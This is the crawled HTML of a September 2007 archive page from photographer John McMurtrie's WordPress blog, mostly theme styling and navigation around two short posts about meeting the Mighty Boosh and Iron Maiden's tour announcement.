

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.picturedesk.co.uk/news/2007/09/
body_size: 8845
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<title>
September | 2007 | News from the Picturedesk	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.picturedesk.co.uk/news/wp-content/themes/twentyten/style.css?ver=20240716" />
<link rel="pingback" href="http://www.picturedesk.co.uk/news/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="News from the Picturedesk &raquo; Feed" href="http://www.picturedesk.co.uk/news/feed/" />
<link rel="alternate" type="application/rss+xml" title="News from the Picturedesk &raquo; Comments Feed" href="http://www.picturedesk.co.uk/news/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://www.picturedesk.co.uk/news/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.picturedesk.co.uk/news/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.picturedesk.co.uk/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0b0a0a; }
</style>
	</head>

<body class="archive date custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.picturedesk.co.uk/news/" rel="home">News from the Picturedesk</a>
					</span>
				</div>
				<div id="site-description">Music, Stage and Tour Photography and late night drunken ramblings by JOHN McMURTRIE</div>

							</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="https://johnmcmurtrie.myportfolio.com/work">JOHN McMURTRIE MAIN WEBSITE</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="http://johnmcmurtrie.bigcartel.com/products">BUY PRINTS</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a href="https://www.instagram.com/johnmcmurtrie666/">INSTAGRAM</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="http://www.facebook.com/pages/On-Board-Flight-666/262478447108800">ON BOARD FLIGHT 666 FACEBOOK</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="http://www.amazon.co.uk/Board-Flight-666-Iron-Maiden/dp/1409141365">BUY &#8216;ON BOARD FLIGHT 666&#8217;</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="http://picturedesk.co.uk/2006.html">2006 McMURTRIE WEBSITE</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a href="https://www.facebook.com/JohnMcmurtriePhotographer">FACEBOOK</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="http://twitter.com/#!/mcmurtrie">@mcmurtrie on TWITTER</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
			Monthly Archives: <span>September 2007</span>			</h1>





	
			<div id="post-91" class="post-91 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://www.picturedesk.co.uk/news/2007/09/the-mighty-boosh/" rel="bookmark">the Mighty Boosh</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.picturedesk.co.uk/news/2007/09/the-mighty-boosh/" title="3:40 pm" rel="bookmark"><span class="entry-date">September 6, 2007</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.picturedesk.co.uk/news/author/administrator/" title="View all posts by JOHN McMURTRIE">JOHN McMURTRIE</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>So there I am waiting to do a shoot on the south bank and along comes the Mighty Boosh in Silver glitter high heeled boots, a fur coat and a handbag! Had to say hello and get a snap with &hellip; <a href="http://www.picturedesk.co.uk/news/2007/09/the-mighty-boosh/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.picturedesk.co.uk/news/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="http://www.picturedesk.co.uk/news/2007/09/the-mighty-boosh/#comments">4,191 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-91 -->

		
	

	
			<div id="post-90" class="post-90 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://www.picturedesk.co.uk/news/2007/09/somewhere-back-in-time/" rel="bookmark">&#8216;SOMEWHERE BACK IN TIME&#8217;</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.picturedesk.co.uk/news/2007/09/somewhere-back-in-time/" title="11:13 pm" rel="bookmark"><span class="entry-date">September 5, 2007</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.picturedesk.co.uk/news/author/administrator/" title="View all posts by JOHN McMURTRIE">JOHN McMURTRIE</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>IRON MAIDEN announce their most ambitious and extraordinary touring plans ever&#8230; I can&#8217;t wait!</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.picturedesk.co.uk/news/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="http://www.picturedesk.co.uk/news/2007/09/somewhere-back-in-time/#comments">3 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-90 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://www.picturedesk.co.uk/news/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://www.picturedesk.co.uk/news/2020/11/'>November 2020</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2020/09/'>September 2020</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2020/07/'>July 2020</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2020/05/'>May 2020</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2020/02/'>February 2020</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2020/01/'>January 2020</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2019/12/'>December 2019</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2019/06/'>June 2019</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2017/05/'>May 2017</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2015/12/'>December 2015</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2015/06/'>June 2015</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2014/12/'>December 2014</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2014/10/'>October 2014</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2014/06/'>June 2014</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2014/05/'>May 2014</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2014/03/'>March 2014</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2014/02/'>February 2014</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/12/'>December 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/11/'>November 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/10/'>October 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/09/'>September 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/07/'>July 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/06/'>June 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/05/'>May 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/04/'>April 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/03/'>March 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2013/01/'>January 2013</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2012/12/'>December 2012</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2012/11/'>November 2012</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2012/10/'>October 2012</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2012/05/'>May 2012</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2012/04/'>April 2012</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2012/03/'>March 2012</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2012/01/'>January 2012</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2011/10/'>October 2011</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2011/09/'>September 2011</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2011/07/'>July 2011</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2011/06/'>June 2011</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2010/08/'>August 2010</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2010/03/'>March 2010</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2010/02/'>February 2010</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2009/04/'>April 2009</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2009/03/'>March 2009</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2009/02/'>February 2009</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2009/01/'>January 2009</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/12/'>December 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/11/'>November 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/10/'>October 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/09/'>September 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/07/'>July 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/05/'>May 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/04/'>April 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/02/'>February 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2008/01/'>January 2008</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/12/'>December 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/11/'>November 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/10/'>October 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/09/' aria-current="page">September 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/08/'>August 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/07/'>July 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/06/'>June 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/05/'>May 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/04/'>April 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/03/'>March 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/02/'>February 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2007/01/'>January 2007</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/12/'>December 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/11/'>November 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/10/'>October 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/09/'>September 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/08/'>August 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/07/'>July 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/06/'>June 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/05/'>May 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/04/'>April 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/03/'>March 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/02/'>February 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2006/01/'>January 2006</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2005/12/'>December 2005</a></li>
	<li><a href='http://www.picturedesk.co.uk/news/2005/11/'>November 2005</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://www.picturedesk.co.uk/news/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.picturedesk.co.uk/news/" rel="home">
					News from the Picturedesk				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
